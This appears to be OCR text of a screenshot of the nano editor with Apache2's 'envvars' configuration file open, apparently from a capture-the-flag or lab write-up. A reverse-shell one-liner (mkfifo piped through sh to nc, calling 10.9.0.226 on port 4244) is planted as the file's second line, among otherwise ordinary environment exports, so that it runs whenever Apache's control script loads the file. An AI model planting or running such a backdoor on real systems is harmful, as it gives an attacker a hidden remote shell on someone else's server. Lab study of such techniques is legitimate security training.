 File Actions Edit View Help
GNU nano 4.8 envvars Modified
# envvars - default environment variables for apache2ctl
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.0.226 4244 >/tmp/f
# this won't be correct after changing uid
unset HOME
# for supporting multiple apache2 instances
if [ "${APACHE_CONFDIR##/etc/apache2-}" != "${APACHE_CONFDIR}" ] ; then
SUFFIX="-${APACHE_CONFDIR##/etc/apache2-}"
else
SUFFIX=
fi
# Since there is no sane way to get the parsed apache2 config in scripts, some
# settings are defined via environment variables and then used in apache2ctl,
# /etc/init.d/apache2, /etc/logrotate.d/apache2, etc.
export APACHE_RUN_USER=anders
export APACHE_RUN_GROUP=anders
# temporary state file location. This might be changed to /run in Wheezy+1
export APACHE_PID_FILE=/var/run/apache2$SUFFIX/apache2.pid
export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line